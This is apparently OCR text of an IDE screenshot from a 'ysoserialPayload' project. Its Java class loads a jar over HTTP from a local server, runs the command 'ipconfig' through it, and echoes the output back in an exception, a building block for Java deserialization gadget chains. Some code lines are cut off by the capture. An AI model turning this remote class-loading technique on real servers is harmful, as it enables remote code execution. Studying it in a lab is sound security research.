 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ysoserialPayload - URLClassloader.java - IntelliJ IDEA
ysoserialPayload src main java payload URLClassloader main
URLClassloader
1: Project
7: Structure
2: Favorites
Pr..
CommonsCollections5URLClassLoader.java
URLClassloader.java
Ant
Database
Maven
soserialPayload E:\code\java
.idea
src
main
java
exec
p.jar
ProcessImplExe
RuntimeExec
payload
CommonsColle
CommonsColle
URLClassloader
resources
test
java
payload
CommonsColle
CommonsColle
CommonsColle
target
pom.xml
test.ser
1 package payload;
2
3 import java.lang.reflect.Constructor;
4 import java.net.URL;
5 import java.net.URLClassLoader;
6
7 public class URLClassloader {
8 public static void main(String[] args) throws Exception {
9 URL url = new URL( spec: "http://127.0.0.1/p.jar");
10 URL[] urls = {url};
11 URLClassLoader urlClassLoader = URLClassLoader.newI
12 Constructor<?> processExec = urlClassLoader.loadCla
13 processExec.newInstance( ...initargs: "ipconfig");
14
15 }
16 }
17
C:\Windows\System32\cmd.exe - python -m http.server --bind 127.0.0.1 80
Microsoft Windows [版本 10.0.18362.778]
(c) 2019 Microsoft Corporation。保留所有权利。
E:\code\java\ysoserialPayload\src\main\java\exec>python -m http.server 127.0.0.1 80
usage: server.py [-h] [--cgi] [--bind ADDRESS] [--directory DIRECTORY] [port]
server.py: error: argument port: invalid int value: '127.0.0.1'
E:\code\java\ysoserialPayload\src\main\java\exec>python -m http.server --bind 127.0.0.1 8
Serving HTTP on 127.0.0.1 port 80 (http://127.0.0.1:80/) ...
127.0.0.1 - - [07/May/2020 10:35:22] "GET /p.jar HTTP/1.1" 200 -
127.0.0.1 - - [07/May/2020 10:35:31] "GET /p.jar HTTP/1.1" 200 -
127.0.0.1 - - [07/May/2020 10:35:33] "GET /p.jar HTTP/1.1" 200 -
127.0.0.1 - - [07/May/2020 10:37:16] "GET /p.jar HTTP/1.1" 200 -
127.0.0.1 - - [07/May/2020 10:37:28] "GET /p.jar HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
E:\code\java\ysoserialPayload\src\main\java\exec>python -m http.server --bind 127.0.0.1 8
Serving HTTP on 127.0.0.1 port 80 (http://127.0.0.1:80/) ...
127.0.0.1 - - [07/May/2020 10:41:40] "GET /p.jar HTTP/1.1" 200 -
Run: URLClassloader
"C:\Program Files\Java\jdk1.8.0_181\bin\java.exe" ...
Exception in thread "main" java.lang.reflect.InvocationTargetException <4 inter
at payload.URLClassloader.main(URLClassloader.java:13)
Caused by: java.lang.Exception:
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::e9ee:4c89:92e2:1915%9
IPv4 地址 . . . . . . . . . . . . : 10.165.143.8
子网掩码 . . . . . . . . . . . . : 255.255.255.0
6: TODO 4: Run 5: Debug Terminal Build 0: Messages 1 Event Log
Build completed successfully in 3 s 53 ms (moments ago) 13:45 CRLF UTF-8 4 spaces